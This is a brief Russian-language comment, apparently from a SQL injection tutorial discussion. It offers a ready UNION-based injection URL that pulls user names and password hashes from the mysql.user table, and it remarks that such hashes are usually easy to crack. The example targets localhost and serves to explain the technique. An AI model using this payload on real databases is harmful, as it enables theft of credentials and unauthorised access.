 • Кстати, возможно будет интересно попробовать произвести запрос

• http://localhost/sql.php?id=-1+UNION+SELECT+1,group_concat(user,0x3A,password+SEPARATOR+0x0b)+FROM+mysql.user

• с целью получить хэши паролей доступа к БД, которые расшифровать обычно особого труда не составляет, хотя обычно доступа к таблице mysql.user просто нету.